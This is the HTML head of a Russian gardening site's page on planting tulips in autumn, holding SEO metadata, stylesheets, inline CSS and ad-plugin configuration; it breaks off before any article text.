

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html
body_size: 40346
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Посадка тюльпанов осенью – когда и как проводят работы в регионах</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Посадка тюльпанов осенью позволяет луковицам укорениться в почве до морозов. Так, цветы пустят побеги уже ранней весной." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Посадка тюльпанов осенью – когда и как проводят работы в регионах" />
	<meta property="og:description" content="Посадка тюльпанов осенью позволяет луковицам укорениться в почве до морозов. Так, цветы пустят побеги уже ранней весной." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2018-09-27T14:15:06+00:00" />
	<meta property="article:modified_time" content="2018-09-27T14:15:19+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504615b2d.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alisa788" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Alisa788" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html","url":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html","name":"Посадка тюльпанов осенью – когда и как проводят работы в регионах","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504615b2d.jpeg","datePublished":"2018-09-27T14:15:06+00:00","dateModified":"2018-09-27T14:15:19+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/d2035f92bd6a966dc0a5375c1f87e5f1"},"description":"Посадка тюльпанов осенью позволяет луковицам укорениться в почве до морозов. Так, цветы пустят побеги уже ранней весной.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504615b2d.jpeg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2018/09/post_5ba7504615b2d.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/virashivanie/posadka-tyulpanov-osenyu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Посадка тюльпанов осенью: гид новичку"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/d2035f92bd6a966dc0a5375c1f87e5f1","name":"Alisa788","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=retro&r=g","caption":"Alisa788"},"url":"https://vasha-teplitsa.ru/author/tt_alisa788"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/6043" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=6043' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
